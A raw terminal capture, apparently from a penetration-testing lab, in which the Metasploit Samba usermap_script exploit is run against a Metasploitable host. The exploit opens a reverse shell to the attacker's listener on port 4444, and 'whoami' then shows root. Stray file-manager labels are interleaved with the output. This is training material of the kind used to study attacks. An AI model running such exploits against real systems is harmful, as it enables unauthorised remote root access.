 Downloads
msf6 exploit(multi/samba/usermap_script) > exploit
Devices
[*] Started reverse TCP double handler on 192.168.2.130:4444
[*] Accepted the first client connection...
File System
[*] Accepted the second client connection...
Network
[*] Command: echo oqKk7qbzkMEQBlDV;
[*] Writing to socket A
Browse Network
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oqKk7qbzkMEQBlDV\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.2.130:4444 → 192.168.2.131:42489) at 2025-09-11 08:50:59 -0400
whoami
root
uname -aaa
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux